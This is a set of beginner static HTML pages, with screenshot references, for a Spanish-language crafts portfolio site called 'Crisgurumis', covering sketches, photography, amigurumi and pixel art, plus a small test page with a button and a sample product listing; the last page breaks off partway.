


<file: otros.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="stylesheet" href="styles.css">
    </head>
    <body>
        <center>
            <header>
                <h1>Crisgurumis</h1><h2>Artes y Manualidades</h2>
            </header>
            <hr/>
            <nav><ul>
                <li><a href="index.html">Inicio</a></li>
                <li><a href="comisiones.html">Comisiones de Dibujos</a></li>
                <li><a href="amigurumis.html">Amigurumis y Arte Crochet</a></li>
                <li><a href="impresiones.html">Impresiones y Modelado 3D</a></li>
                <li><a href="costura.html">Costura</a></li>
                <li><a href="animacion.html">Animación</a></li>
                <li><a href="videojuegos.html">Videojuegos y Pixelart</a></li>
                <li><a href="otros.html">Otros</a></li>
            </ul></nav>
            <hr/>
            <h1>Otros</h1><hr/>
            <div class="container">
                <div class="item">

                    <h2>Manualidades</h2><hr/>

                    <img src="images/otr_01.jpg" width="600">
                    <h3>Sketches</h3>
                    <p>Se hacen sketches de dibujos.</p>
                    <hr/>
                    
                    <h2>Fotografía</h2><hr/>
                    
                    <img src="images/otr_02.jpg" width="600">
                    <h3>Fotografía</h3>
                    <p>Fotografía de paisajes, planetas y estrellas.</p>
                    <hr/>

                    <h2>Manualidades</h2><hr/>
                    
                    <img src="images/otr_03.jpg" width="600">
                    <h3>Manualidades</h3>
                    <p>Hago cositas uwu.</p>
                    <hr/>

                    <h2>Esculturas</h2><hr/>
                    
                    <img src="images/otr_04.jpg" width="600">
                    <h3>Esculturas</h3>
                    <p>Hago cositas uwu.</p>
                    <hr/> 

                    <h2>Dibujo realista</h2><hr/>
                    
                    <img src="images/otr_05.jpg" width="600">
                    <h3>Dibujos realistas</h3>
                    <p>También hago dibujos realistas.</p>
                    <hr/> 

                    <h2>Comida</h2><hr/>
                    
                    <img src="images/otr_06.jpg" width="600">
                    <h3>Comida</h3>
                    <p>Hago decoraciones de comida.</p>
                    <hr/> 

            </div>
            <footer>
                <p>Soy el pie de página :v</p>
            </footer>
        </center>
    
    </body>
</html>
</file>

<file: porebas.html>
<html>
   <head>
            
   </head>
   
   <body>
      <script src="script.js"></script> 
      <h4> An example of this technique appears in the movie "12 Angry Men." </h4>
      <a href="https://www.google.com">Ir a Google</a>
      <input type = "button" onclick = "sayHello()" value = "Diola" />
   </body>  
</html>


<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Crisgurumis Tejidos</title>
    <link rel="stylesheet" href="styles.css">
    <style>
        body {
            font-family: 'Arial', sans-serif;
            margin: 0;
            padding: 0;
            background-color: #f8f8f8;
            color: #333;
        }

        header {
            text-align: center;
            padding: 20px;
            background-color: #4CAF50;
            color: #fff;
        }

        nav ul {
            list-style: none;
            padding: 0;
            margin: 0;
            text-align: center;
            background-color: #333;
        }

        nav li {
            display: inline;
            margin-right: 10px;
        }

        nav a {
            text-decoration: none;
            color: #fff;
            padding: 8px 15px;
            border-radius: 5px;
            background-color: #555;
        }

        nav a:hover {
            background-color: #777;
        }

        .container {
            width: 80%;
            margin: 20px auto;
            text-align: center;
        }

        .item {
            margin-bottom: 40px;
        }

        img {
            border-radius: 10px;
        }

        h3 {
            color: #4CAF50;
        }

        p {
            line-height: 1.6;
        }

        hr {
            border: 0;
            height: 1px;
            background: #ddd;
            margin: 20px 0;
        }

        .price {
            color: #FF5722;
            font-size: 18px;
        }

        strike {
            color: #777;
        }
    </style>
</head>
<body>

    <header>
        <h1>Crisgurumis</h1>
        <h3>Artes y Manualidades</h3>
    </header>

    <nav>
        <ul>
            <li><a href="porebas.html">Comisiones de Dibujos</a></li>
            <li><a href="porebas.html">Amigurumis y Arte Crochet</a></li>
            <!-- Agrega más elementos de menú según sea necesario -->
        </ul>
    </nav>

    <div class="container">

        <div class="item">
            <img src="images/img_conejo.jpg" alt="conejo" width="200" height="200">
            <h3>Conejo</h3>
            <p>Amigurumi de un conejo creado exclusivamente para personas de alto interés en los conejos.</p>
            <hr>
            <p class="price">Precio: 300$ MXN</p>
        </div>

        <!-- Repite la estructura para otros elementos -->

    </div>

    <footer>
        <p>Todas las descripciones y precios dados abajo no son reales, son precios y descripciones de broma pero no muy alejados de la realidad</p>
    </footer>

</body>
</html>
</file>


<file: videojuegos.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="stylesheet" href="styles.css">
    </head>
    <body>
        <center>
            <header>
                <h1>Crisgurumis</h1><h2>Artes y Manualidades</h2>
            </header>
            <hr/>
            <nav><ul>
                <li><a href="index.html">Inicio</a></li>
                <li><a href="comisiones.html">Comisiones de Dibujos</a></li>
                <li><a href="amigurumis.html">Amigurumis y Arte Crochet</a></li>
                <li><a href="impresiones.html">Impresiones y Modelado 3D</a></li>
                <li><a href="costura.html">Costura</a></li>
                <li><a href="animacion.html">Animación</a></li>
                <li><a href="videojuegos.html">Videojuegos y Pixelart</a></li>
                <li><a href="otros.html">Otros</a></li>
            </ul></nav>
            <hr/>
            <h1>Videojuegos y Pixelart</h1><hr/>
            <div class="container">
                <div class="item">

                    <h2>Videojuegos</h2><hr/>

                    <img src="images/vid_01.jpg" width="600">
                    <h3>Colaboración en creación de videojuegos</h3>
                    <p>Se ha colaborado en el arte de algunos videojuegos.</p>
                    <hr/>
                    
                    <h2>Pixelart</h2><hr/>
                    
